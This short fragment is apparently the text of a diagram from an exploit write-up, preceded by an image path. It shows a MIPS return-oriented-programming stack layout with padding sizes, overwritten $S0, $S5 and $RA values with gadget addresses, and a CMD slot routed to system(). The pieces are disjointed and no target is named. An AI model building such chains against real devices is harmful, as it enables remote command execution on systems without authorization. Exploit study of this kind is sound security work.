 addiu $s5,$sp,0x10
move $a1,$s3
move $a2,$s1
move $t9,$s0
Jalr $t9 ;system()
move $a1,$s5
Padding(973B)
$S0
(0x531FF)
Padding(16B)
$S5
(0x159cc)
Padding(12B)
入口
$RA
(0x158c8)
Padding(16B)
CMD
move $t9,$s5
jalr $t9
addiu $s0,1 ;($s0=0x53200)